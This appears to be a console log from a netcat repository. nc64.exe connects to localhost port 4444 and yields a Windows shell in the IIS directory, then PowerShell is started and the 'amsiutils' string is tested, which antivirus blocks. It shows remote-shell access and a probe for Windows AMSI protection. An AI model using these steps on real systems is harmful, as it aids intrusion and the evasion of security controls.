 nc.exe-master
nc.exe-master .\nc64.exe 127.0.0.1 4444
okMicrosoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> "amsiutils"
"amsiutils"
At line:1 char:1
+ "amsiutils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus
software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordEx
   ception
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\windows\system32\inetsrv>